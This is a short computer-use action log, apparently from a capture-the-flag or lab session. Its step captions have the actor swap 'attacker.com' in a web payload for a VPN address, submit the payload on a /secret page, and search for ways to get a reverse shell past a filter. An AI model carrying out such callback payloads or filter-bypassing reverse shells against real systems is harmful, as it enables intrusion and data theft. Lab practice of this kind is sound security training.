
key("Right")
key("Return")

Copy the tun0 address 192.168.237.57 and move the terminal window to the left
mouse_move(381, 452)
left_mouse_down()
mouse_move(310, 438)
mouse_move(304, 452)
left_mouse_up()

left_click(303, 450)

left_click_drag(305, 450, 380, 450)

key("Return")
key("Return")
key("Return")

mouse_move(615, 59)
left_mouse_down()
mouse_move(386, 60)
mouse_move(426, 62)
left_mouse_up()

left_click(28, 295)

Replace attacker.com with 192.168.237.57 in the payload and submit it on /secret
left_click(139, 136)

key("BackSpace")
key("BackSpace")

key("BackSpace")
key("BackSpace")
key("BackSpace")

key("BackSpace")
key("BackSpace")
type("192.168.237.57")

type("/")

key("Return")

left_click(141, 137)

left_click(141, 137)

Search Google for 'reverse shell bypass filter' in a new private tab
left_click(524, 70)
